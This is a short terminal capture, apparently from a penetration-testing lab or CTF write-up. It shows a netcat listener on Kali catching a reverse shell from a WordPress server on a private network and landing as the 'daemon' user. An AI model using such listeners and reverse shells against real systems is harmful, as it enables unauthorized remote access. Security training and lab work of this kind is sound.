 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.7.128: inverse host lookup failed: Unknown host
connect to [192.168.7.129] from (UNKNOWN) [192.168.7.128] 57087
bash: cannot set terminal process group (2215): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$